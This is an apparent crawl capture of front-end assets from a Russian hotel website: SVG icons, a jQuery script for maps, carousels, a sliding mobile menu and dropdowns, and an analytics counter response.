  <path d="M14.793,11.000 C15.547,9.849 16.000,8.424 16.000,6.875 C16.000,3.078 13.314,-0.000 10.000,-0.000 C6.686,-0.000 4.000,3.078 4.000,6.875 C4.000,8.424 4.453,9.849 5.208,11.000 C2.107,12.379 -0.000,15.050 -0.000,18.125 C-0.000,18.125 -0.000,18.750 -0.000,18.750 C-0.000,19.441 0.597,20.000 1.333,20.000 C1.333,20.000 18.667,20.000 18.667,20.000 C19.404,20.000 20.000,19.441 20.000,18.750 C20.000,18.750 20.000,18.125 20.000,18.125 C20.000,15.049 17.893,12.379 14.793,11.000 ZM10.000,1.875 C12.168,1.875 14.000,4.165 14.000,6.875 C14.000,9.585 12.168,11.875 10.000,11.875 C7.832,11.875 6.000,9.585 6.000,6.875 C6.000,4.165 7.832,1.875 10.000,1.875 ZM2.000,18.125 C2.000,15.644 3.860,13.501 6.546,12.491 C7.524,13.282 8.713,13.750 10.000,13.750 C11.286,13.750 12.476,13.282 13.453,12.491 C16.140,13.501 18.000,15.644 18.000,18.125 C18.000,18.125 2.000,18.125 2.000,18.125 Z" id="path-1" class="cls-2" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://en.m-travelinn.ru/t/v924/images/search.svg
body_size: 429
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>

      .cls-2 {
        fill: #333333;
      }
    </style>
  </defs>
  <path d="M19.989,17.994 C19.989,17.994 17.994,19.989 17.994,19.989 C17.994,19.989 12.568,14.563 12.568,14.563 C11.272,15.466 9.699,16.000 8.000,16.000 C3.582,16.000 -0.000,12.418 -0.000,8.000 C-0.000,3.582 3.582,-0.000 8.000,-0.000 C12.418,-0.000 16.000,3.582 16.000,8.000 C16.000,9.699 15.466,11.272 14.563,12.568 C14.563,12.568 19.989,17.994 19.989,17.994 ZM8.000,2.000 C4.686,2.000 2.000,4.686 2.000,8.000 C2.000,11.314 4.686,14.000 8.000,14.000 C11.314,14.000 14.000,11.314 14.000,8.000 C14.000,4.686 11.314,2.000 8.000,2.000 Z" id="path-1" class="cls-2" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://en.m-travelinn.ru/t/v924/images/js/main.js
body_size: 4405
content:
(function() {
	
	function coords(str) {
		return str.split(',');
	}

	function init(options) {
		options.center = coords(options.center);

		$.each(options.data, function(key, item) {
			item.coords = coords(item.coords);
		});

		if (options.type == 'google') {

			google.maps.event.addDomListener(window, 'load', function() {
				
				var map = new google.maps.Map(document.getElementById(options.id), {
					zoom: Number(options.zoom),
					center: new google.maps.LatLng(options.center[0], options.center[1]),
					scrollwheel: false
				});

				$.each(options.data, function(key, item) {
					

					var marker = new google.maps.Marker({
						position: new google.maps.LatLng(item.coords[0], item.coords[1]),
						map: map,
						title: item.name
					});

					var infowindow = new google.maps.InfoWindow({
						content: '<div class="baloon-content">' +
									'<h3>' + item.name + '</h3>' +
									item.desc +
								 '</div>'
					});

					google.maps.event.addListener(marker, 'click', function() {
						infowindow.open(map, marker);
					});

				});
			});

		} else {

			ymaps.ready(function() {

				var map = new ymaps.Map(options.id, {
					center: options.center,
					zoom: options.zoom,
					behaviors: ['drag', 'rightMouseButtonMagnifier'],
				});

				map.controls.add(
					new ymaps.control.ZoomControl()
				);

				var MyBalloonContentLayoutClass = ymaps.templateLayoutFactory.createClass(
					'<div class="baloon-content">' +
						'<h3>$[properties.name]</h3>' +
						'$[properties.desc]' +
					'</div>'
				);

				var myCollection = new ymaps.GeoObjectCollection();

				$.each(options.data, function(key, item) {
					myCollection.add(new ymaps.Placemark(
						item.coords,
						item, 
						{balloonContentLayout: MyBalloonContentLayoutClass}
					));
				});

				map.geoObjects.add(myCollection);

			});

		}

	}

	window.mjsMap = init;

})();


$(function() {
	var authorization = '.authorization';
	var siteSearch = '.site-search';
	var $authorization = $(authorization);
	var $siteSearch = $(siteSearch);
	
	$( authorization + '__button,' + authorization + '__close').on('click', function(event) {
		event.preventDefault();
		if ( $authorization.hasClass('opened') ) {
			$authorization.removeClass('opened').find('input').val('').blur();
		} else {
			$authorization.addClass('opened').find('input:text').focus();
		}
	});

	$( siteSearch + '__button,' + siteSearch + '__close').on('click', function(event) {
		event.preventDefault();
		if ( $siteSearch.hasClass('opened') ) {
			$siteSearch.removeClass('opened').find('input').val('').blur();
		} else {
			$siteSearch.addClass('opened').find('input').focus();
		}
	});

	documentClick( $authorization, function(event) {
		$(this).removeClass('opened').find('input').val('').blur();
	});

	documentClick( $siteSearch, function(event) {
		$(this).removeClass('opened').find('input').val('').blur();
	});

	$(document).keydown(function(e) {
		if (e.keyCode == 27) {
			$authorization.removeClass('opened').find('input').val('').blur();
			$siteSearch.removeClass('opened').find('input').val('').blur();
		}
	});

	(function() {
	
		$('.apartments .block-body').owlCarousel({
			loop : true,
			margin : 0,
			//autoHeight : true,
			autoWidth : true,
			nav : true,
			autoplay : true
		});

		$('.reviews .block-body').owlCarousel({
			loop:false,
			items:1,
			margin:0,
			autoHeight:true,
			nav:true
		})
	})();

	$('.owl-item .item__image').equalHeightResponsive()
	$('.owl-item .item__name').equalHeightResponsive()
	$('.owl-item .item__price-current--wrapper').equalHeightResponsive()

	$('table').wrap('<div class="table-wrapper"></div>');

	(function() {

		var $menuTitle = $('.navigation__wrapper-btn, .navigation__dropdown-btn'),
			$menu = $('.navigation__dropdown'),
			$nav = $('.navigation'),
			$doc = $(document),
			$body = $(document.body),
			width = $menu.outerWidth(),
			zone = width + 50,
			time = 300,
			mouseMoved = false,

			translateWayX, startX, startY, elemX, isScrollable, isScroll = false, isOpened = false, dragCanceled, startMove, lastX, lastY, mode = undefined, windowWidth;
			
		$(window).resize(function() {
			var $this = $(this),
				windowWidth = $this.width(),
				timeout;

			clearTimeout(timeout);

			timeout = setTimeout(function () {
				if (windowWidth > 1000) {
					$('.navigation__dropdown, .waSlideMenu-nav').removeAttr('style');
					dropDownMenu('.navigation');
				} else {
					$nav.find('li').off('mouseenter mouseleave');
					if ($nav.find('ul').is(':hidden')) {
						$nav.find('ul').removeAttr('style');
					}

					$('.navigation__dropdown nav').waSlideMenu({
						autoHeightMenu: true,
						backOnTop: true,
						scrollToTopSpeed: 200,
						slideSpeed: 150,
						backLinkContent: 'Назад'
					});

					$('.navigation .active').parent().prev().click();
				}
			}, 50);
		}).trigger('resize');

		$menuTitle.on("click.menu", function (e) {
			var start, end;

			start = parseInt(getTranslateX($menu), 10);
			end = isOpened ? -width : 0;

			if (isNaN(start)) start = -width;

			$('input').blur();

			$menu.stop().animate({
				"translate3d": {x: [start, end], y: 0, z: 0}
			}, {
				duration: time
			});

			isOpened = isOpened ? false : true;
		});

		$doc.on("touchstart", onMouseDown);
		$doc.on("touchend", onMouseUp);

		function onMouseDown (e) {
			if (!isOpened) return;
			if ($(e.target).is($menuTitle)) return;

			$body.addClass("overflow-hidden");

			startX = getX(e);
			startY = getY(e);

			if (startX < zone) startMove = getX(e);

			$doc.on("touchmove.menu", onMouseMove);
		}

		function onMouseMove (e) {
			var $this = $(e.target);
			var isMenu = !!$this.closest($menu).length;
			var isEdge = false;
			var x = getX(e), y = getY(e), translateX, opacity, dir;

			if (!isMenu) {
				console.log(e);
				e.preventDefault();
			};

			if (typeof mode === "undefined") {
				if ( Math.abs(startX - x) > Math.abs(startY - y) ) {
					mode = "horizontal";
				} else if ( Math.abs(startX - x) < Math.abs(startY - y) ) {
					mode = "vertical";
				}
				lastX = x;
				lastY = y;
			}

			if (mode === "horizontal") {
				if (x - lastX > 0)
					dir = "right";
				else
					dir = "left";
			} else {
				if (y - lastY > 0)
					dir = "bottom";
				else
					dir = "top";
			}

			if (mode==="horizontal") { // sliding menu

				$menu.stop();

				if (x <= zone) {

					if ( typeof startMove === "undefined" && x < zone) {
						startMove = getX(e);
					}

					translateWayX = -(startMove - x);

					translateX = Math.min(Math.max(translateWayX, -width), 0);

					opacity = Math.abs((width + translateX)/width);

					$menu.css(pre("transform"), "translate3d(" + translateX + "px,0,0)");

					if (translateX === 0) {
						isOpened = false;
					};

					mouseMoved = true;
				}
			}

			lastX = x;
			lastY = y;
		}

		function onMouseUp (e) {

			var edge = -width/2;

			if ($(e.target).is($menuTitle)) return;

			var start = parseInt(getTranslateX($menu), 10), end;

			if (start > edge) {
				end = 0;
				isOpened = true;
			} else {
				end = -width;
				isOpened = false;
			}

			if (e.target.className === "navigation__overlay" && !mouseMoved) {
				end = -width;
				isOpened = false;
			};

			if (start!==end)  {
				$menu.stop().animate({
					"translate3d": {x: [start, end], y: 0, z: 0}
				}, {
					duration: time
				});
			}

			$doc.off(".menu");
			$body.off(".menu");
			$body.removeClass("select-none overflow-hidden");
			translateWayX = null;
			mode = isScrollable = startMove = lastX = lastY = startX = elemX = startY = undefined;
			dragCanceled = isScroll = mouseMoved = false;
		}

		function showedWidth ($elem) {
			var x = parseInt(getTranslateX($elem), 10);
			var w = $elem.outerWidth();
			return w + x;
		}

		function getX (event) {
			return event.originalEvent.touches ? event.originalEvent.touches[0].clientX : event.clientX;
		}

		function getY (event) {
			return event.originalEvent.touches ? event.originalEvent.touches[0].clientY : event.clientY;
		}

		function getTranslateX ($elem) {
			return $elem.get(0).style[pre("transform")].replace(/\w+\(([^)]+)\)/i, "$1");
		}

		function pre (prop) {
			var div = document.createElement("div");
			if (prop in div.style) return prop;

			var prefixes = ['Moz', 'Webkit', 'O', 'ms'];
			var prop_ = prop.charAt(0).toUpperCase() + prop.substr(1);

			for (var i = 0; i < prefixes.length; ++i) {
				var vendorProp = prefixes[i] + prop_;
				if (vendorProp in div.style) {
					return vendorProp;
				}
			}
		}
		
		function dropDownMenu (menu) {
		
			$(menu + ' ul').parent().each(function () {
				var $this = $(this),
					$ul = $this.find('>ul'),
					ulLength = $this.parents('ul').length,
					key = false;
					menuWidthWr = $(menu).parent().outerWidth();
		
				$this.hover(function () {
		
					$this.find('>a').attr('class', 'hover');
		
					for (i = $(menu + ' ul').length; i >= 0; i--) {
						$this.parent().find('>li').not($this).find('ul').eq(i).fadeOut('fast');
						$this.parent().find('>li').not($this).find('a').removeClass('over');
					}
		
					key = true;
		
					var p = $this.position(),
						topPos, leftPos, rightPos, direction;
		
					if (ulLength == 1) {
						topPos = p.top + $this.height();
						leftPos = p.left;
		
						rightPos = menuWidthWr - (leftPos + $this.outerWidth(true));
						direction = $this.offset().left + $this.find('>ul').outerWidth(true);
		
					} else {
						topPos = p.top;
						leftPos = p.left + $this.parent().outerWidth(true);
		
						rightPos = leftPos;
						direction = $this.offset().left + leftPos + $this.find('>ul').outerWidth(true);
					}
		
					if ( direction > windowWidth ) {
						$ul.css({
							top: topPos,
							right: rightPos
						}).stop(true, true).fadeIn('fast');
		
					} else {
						$ul.css({
							top: topPos,
							left: leftPos
						}).stop(true, true).fadeIn('fast');
					}
		
		
				}, function () {
					key = false;
		
					window.setTimeout(function () {
		
						if (!key) {
							$ul.fadeOut('fast');
							$this.find('>a').attr('class', 'normal')
						};
					}, 500);
				});
			});
		}
	}());
	(function() {
		var slider = $('.slider').bxSlider({
			mode: 'fade',
			auto: true,
			controls: false,
			pager: true,
			minSlides: 1,
			adaptiveHeight: false,
			maxSlides: 1,
			slideMargin: 0,
			useCSS: false,
			preloadImages: 'all',
			onSlideAfter: function(){
				if(this.auto){
					slider.startAuto();
				}
			}
		});
	})();

});

function documentClick ($elem, func) {
	if (typeof $elem === "string" || $elem.nodeType === 1) {
		$elem = $($elem);
	}

	$(document).on('click touchstart', function(event) {
		if ( $(event.target).closest($elem).length ) return;
		if ($.isFunction(func)) {
			func.call($elem.get(0), event);
		}
	});
}

(function ( $, window, document, undefined ) {

	var div = document.createElement('div');
	var transformProp = getVendorPropertyName("transform");

	$.fx.step["translate3d"] = function (fx) {
		if (!fx.translate3dInit) {
			fx.start = getTranslate(fx.elem);
			fx.start = {
				x : $.isArray(fx.end.x) ? fx.end.x[0] : fx.start.x,
				y : $.isArray(fx.end.y) ? fx.end.y[0] : fx.start.y,
				z : $.isArray(fx.end.z) ? fx.end.z[0] : fx.start.z,
			};
			fx.end = {
				x : $.isArray(fx.end.x) ? fx.end.x[1] : fx.end.x,
				y : $.isArray(fx.end.y) ? fx.end.y[1] : fx.end.y,
				z : $.isArray(fx.end.z) ? fx.end.z[1] : fx.end.z,
			};
			fx.translate3dInit = true;
		};
		fx.elem.style[transformProp] = "translate3d(" + 
			((fx.end.x-fx.start.x)*fx.pos + fx.start.x) + "px," + 
			((fx.end.y-fx.start.y)*fx.pos + fx.start.y) + "px," + 
			((fx.end.z-fx.start.z)*fx.pos + fx.start.z) + "px)";
	}

	div = null;

	function getVendorPropertyName(prop) {
		// Handle unprefixed versions (FF16+, for example)

		if (prop in div.style) return prop;

		var prefixes = ['Moz', 'Webkit', 'O', 'ms'];
		var prop_ = prop.charAt(0).toUpperCase() + prop.substr(1);

		for (var i = 0; i < prefixes.length; ++i) {
			var vendorProp = prefixes[i] + prop_;
			if (vendorProp in div.style) {
				return vendorProp;
			}
		}
	}

	function getTranslate (elem) {
		var arr = elem.style[transformProp].replace(/\w+\(([^)]+)\)/i, "$1").split(",");
		return {
			x: parseInt(arr[0], 10) || 0,
			y: parseInt(arr[1], 10) || 0,
			z: parseInt(arr[2], 10) || 0
		};
	}

})( jQuery, window, document );

--- FILE ---
content_type: text/javascript
request_url: http://counter.megagroup.ru/3b62123797549f7ec7d86edaaade7765.js?r=&s=1280*720*24&u=http%3A%2F%2Fen.m-travelinn.ru%2Fvybrat-nomer&t=%D0%92%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769902377274&1769902377274
body_size: 198
content:
//:1
_sntnl1769902377274({date:"Sat, 31 Jan 2026 23:32:57 GMT", res:"1"})